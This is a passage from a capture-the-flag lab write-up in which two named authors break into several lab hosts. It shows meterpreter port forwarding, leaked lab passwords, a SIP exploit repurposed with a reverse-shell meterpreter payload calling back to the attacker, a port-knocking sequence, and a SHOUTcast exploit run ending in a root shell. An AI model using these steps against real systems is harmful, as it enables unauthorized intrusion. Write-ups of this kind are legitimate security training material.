

And this is how we got Administrator's password (pwd=0FF53CRZ).

A quick netstat -an on 192.168.x.141 tells us we can just use rdesktop to port 3389, which requires port forwarding. Nice thing about meterpreter is that there's a portfwd command:

meterpreter > portfwd -h Usage: portfwd [-h] [add / delete / list] [args] OPTIONS: -L <opt> The local host to listen on (optional). -h Help banner. -l <opt> The local port to listen on. -p <opt> The remote port to connect to. -r <opt> The remote host to connect to. meterpreter > portfwd add -L 127.0.0.1 -l 3389 -p 3389 -r 192.168.8.141 [\*] Local TCP relay created: 127.0.0.1:3389 <-> 192.168.8.141:3389 meterpreter >

And we can just do "rdesktop 127.0.0.1" on our end, login with the credential we got. proof.txt will be on desktop, which should be: 104f83a7f6052c756ef0e5cd6014a29b



Mosquito also has some interesting files such as k.bat to set administrator's password. And another bat file named map\_mysql\_drive.bat, which gives away 192.168.x.115's mysql (share) password: net use Z: \\192.168.6.115\mysql /user:mysql Sql!!98765

Also, one very interesting letter found in 192.168.x.141's Administrator's profile folder (mailfrom\_jackie.txt):

Date: Wed, 16 Jun 2010 22:04:45 +0200 From: jackie <jackie@hsiyf.net> Message-Id: <201006162004.o5GK4j7c006945@hsiyf.net> To: admin@hsiyf.net Subject: SIP CLIENT Hi Greg, I am having issues installing a SIP client on my XP box. It seems it can't connect to the SIP server! Could you please check the logs on the server and and see what's going on? Thx, /jackie

So... where's Jackie?

#### *Hacking Jackie (192.168.x.150)*

If you remember what happened at the end of 192.168.x.200 (a BT4 machine), we actually found a host at 192.168.x.150. Turns out this is Jackie. This is a pretty unique target, because there's very strict firewall rules:

- 1. We cannot reach Jackie directly from our own machine, has to connect to it from 192.168.x.200
- 2. Jackie also has very strict outbound rules

Therefore we spent a lot of time trying to break Jackie from 192.168.x.200 (with my backdoor SSH account). Again, the first thing we did was to hit Jackie with nmap:

root@bt:/pentest/exploits/framework3# nc -vnlp 9999 listening on [any] 9999 ... connect to [192.168.8.29] from (UNKNOWN) [192.168.8.200] 35844 nmap -O 192.168.8.150 Starting Nmap 5.00 ( http://nmap.org ) at 2010-06-19 07:43 EDT Interesting ports on 192.168.8.150: Not shown: 999 filtered ports PORT STATE SERVICE 5060/tcp open sip MAC Address: 00:0C:29:C3:0D:C8 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Microsoft Windows XP OS details: Microsoft Windows XP SP2 or SP3 Network Distance: 1 hop

Obviously, we need to attack port 5060. After some attempts, we managed to get a response using the sipp command (see next page):



And this is how we identified Jackie's sip version, and found an exploit that's suitable: <http://www.exploit-db.com/exploits/2070/>

After many attempts, we finally got one attack vector to work against Jackie:

Attacker : 192.168.8.29 iVuln : 192.168.8.200 Jackie : 192.168.8.150

- 1. Replace the payload of EDB ID# 2070 to windows/meterpreter/reverse\_tcp lhost=192.168.8.29 lhost=80
- 2. Upload the exploit to 192.168.8.200
- 3. Run the exploit against Jackie from 192.168.8.200
- 4. Jackie gets exploited, sends the shell back to 192.168.8.29:80
- 5. Attacker gets a shell

After getting a shell, an annoying problem we had was the shell connection would only stay for about a few minutes, and then it'd die. But migrating meterpreter to another process solved this problem. And then we spent quite some time enumerating, trying to figure out the best way to escalate. Turns out it's quite simple, the "getsystem" command in meterpreter took care of everything. We successfully got our root access, and retrieved our flag: 738f306540d0345607cc77055bdbe4

Jackie also holds an interesting file called connect\_mysql.pyc. This is an important clue to 192.168.x.115... However, we chose to go after 192.168.x.140.



#### *Hacking @k-SLC (192.168.x.140)*

Again, we launch nmap to see what 192.168.x.140 has:

root@bt:~# nmap -O 192.168.8.140

Starting Nmap 5.00 ( http://nmap.org ) at 2010-06-21 13:12 EDT Interesting ports on 192.168.8.140: Not shown: 994 closed ports PORT STATE SERVICE 22/tcp filtered ssh 80/tcp open http 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 8000/tcp filtered http-alt 8001/tcp filtered unknown

It appears only port 80 is accessible. However, there's only a cat image:



…. which didn't make sense to us at the time. We ended up running tools such as DirBuster, and nikto, but none of them returned anything useful that we could use.

After some head banging, we took another look at the nmap report. And realized these "filtered" ports might be blocked by iptables instead of a firewall (if it was, it typically would have said "994 filtered ports"). And we assumed what the cat is trying to say is actually Port "Knocking", which is described here:

<https://help.ubuntu.com/community/PortKnocking>

Note that the default sequence is 7000, 8000, and 9000. So we try out the "knock" command:

root@bt:~# knock 192.168.8.140 7000:tcp 8000:tcp 9000:tcp

And finally, port 8000 opens:

Interesting ports on 192.168.8.140: Not shown: 994 closed ports PORT STATE SERVICE 22/tcp filtered ssh 80/tcp open http 139/tcp filtered netbios-ssn 445/tcp filtered microsoft-ds 8000/tcp open http-alt 8001/tcp filtered unknown MAC Address: 00:0C:29:AE:F1:EF (VMware)

Port 8000 appears to be HTTP, so we grabbed the banner:

root@bt:~# nc 192.168.8.140 8000 GET / HTTP/1.0

ICY 401 Service Unavailable icy-notice1:<BR>SHOUTcast Distributed Network Audio Server/Linux v1.9.4<BR> icy-notice2:The resource requested is currently unavailable<BR>

Again, what do you do when you see information like this? You look it up on Exploit-DB! And very quickly we found the following exploit: <http://www.exploit-db.com/exploits/1456/>

The exploit worked like a charm without any modification, and we got proof.txt (see next page):

root@bt:~# ./exploit  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  ,  $\overline{\phantom{a}}$  $\overline{||}$  .' $||$   $||$   $||$   $||$  $||\cdot||$ , $|| \cdot||$ .ch |\_\_\_| Shoutcast  $\leq$  1.9.4 simon@segfault.ch [-] Usage: ./exploit -h <host> [options] [!] Options: -h Hostname you want attack (required) -p Port of the shoutcast (default: 8000) -t Target (default: 0) -s sleep time to connect (default: 1) -S sleep time to write memory (default: 7) [!] Targets: 0 Try to determine target 1 Shoutcast 1.9.4 all Linux distros 2 Shoutcast 1.9.2 all Linux distros root@bt:~# ./exploit -h 192.168.8.140 -p 8000 -t 0  $\_$   $\_$   $\_$   $\_$   $\_$   $\sqcup$   $\_$  $\lfloor -| - \rfloor$  .  $\lfloor -| \rfloor$  .  $\lfloor | \rfloor \rfloor$   $\lfloor - \rfloor$  $|\_$   $\_$   $|\_$   $|\_$   $|\_$   $\_$   $|\_$   $|\_$   $\_$   $\_$  |\_\_\_| Shoutcast <= 1.9.4 simon@segfault.ch [!] Connecting to target... done! [!] Version: SHOUTcast Distributed Network Audio Server/Linux v1.9.4 [!] Targeting: Shoutcast 1.9.4 all Linux distros [+] Uploading shellcode[131] to [0xbffffff7] [+] Uploaded shellcode succesful [!] Writing retaddr [0xbfffff74] to retloc [0x806493c] [+] Wooohooo we got a shell! Linux slack 2.4.26 #6 Mon Jun 14 19:07:27 PDT 2004 i686 unknown unknown GNU/Linux uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy) : command not found ls Desktop knock-0.5 knock-0.5.tar.gz proof.txt shoutcast cat proof.txt ce35a46e3a646863559f12680e9f39b5

However, the contest was already over before we obtained the checksum.

#### *Hacking 0xDEADCAO (192.168.x.115)*

Unfortunately for us, we already ran out of time for 0xDEADCAO. But we did manage to obtain some important information for it from other servers such as map\_mysql\_drive.bat, connect\_mysql.pyc; and gained some access from Mosquito.

Again, during the early phase, we ran nmap to see what 0xDEADCAO has to offer:

PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open netbios-ssn Windows 2008 Standard Service Pack 2 (language: Unknown) (name:WIN-VGPR5DOPEJJ) (domain:WIN-VGPR5DOPEJJ) 3306/tcp open mysql MySQL 5.1.47-community 8080/tcp open http-proxy? Running (JUST GUESSING) : Microsoft Windows 2008|Vista (89%), FreeBSD 6.X (85%) Aggressive OS guesses: Microsoft Windows Server 2008 Beta 3 (89%), Microsoft Windows Vista SP0 or SP1 or Server 2008 SP1 (89%), Microsoft Windows Vista or Windows Server 2008 SP1 (86%), FreeBSD 6.2-RELEASE (85%) No exact OS matches for host (test conditions non-ideal)

A quick auxiliary/scanner/smb\_version also tells us: "192.168.8.115 supports SMB 2 [dialect 2.2]"

As we gained access to the mysql share folder from  $192.168.x.141$  (found in map mysql drive.bat in Mosquito):

net use Z: \\192.168.x.115\mysql /user:mysql Sql!!98765

We found a HTML file named "register.htm", which tells us about the system:

<environment> <hostname>WIN-VGPR5DOPEJJ</hostname> <hostId/> <osName>Windows\_NT</osName> <osVersion>Microsoft Windows 2008 SP(1) (600.6001)</osVersion> <osArchitecture>x86</osArchitecture> <systemModel>VMware Virtual Platform</systemModel> <systemManufacturer>VMware, Inc.</systemManufacturer> <cpuManufacturer>GenuineIntel</cpuManufacturer>  $\le$ serialNumber>VMware-56 4d 89 a4 50 99 7b 45-07 23 ab 2c 36 39 93 6a $\le$ /serialNumber>

</environment>

We also found tons of interesting stuff, including details about Team Viewer, test.zip under admin, and passwords.txt file under [Z:\wwwroot:](file:///Z:/wwwroot)

root@bt:~/CTF/115# cat passwords.txt ads8212 ]KKdsa9 ppIds80

We also discovered that we could write data to  $\192.168.x.115\$ 

However, this is when the lab closed down. So the adventure stops here...

# **Who is sinn3r**

sinn3r is a security enthusiast living in the US. He is currently a member of Corelan Security, also part of the dev team of Exploit-DB.com.

Contact: [http://twitter.com/\\_sinn3r](http://twitter.com/_sinn3r)

## **Who is TecR0c**

TecR0c is from Australia and has been obsessed with technology ever since high school. He is always willing to expand his knowledge and take on new challenges. However, he doesn?t like to be beaten therefore plays hard.

He enjoys sharing his experiences and working with others. TecR0c is currently a Sysadmin for multiple companies but his passion has always been in computer security.

Favorite quotes: "Never hate your enemies ? it affects your judgement."

Contact:<https://twitter.com/tecr0c>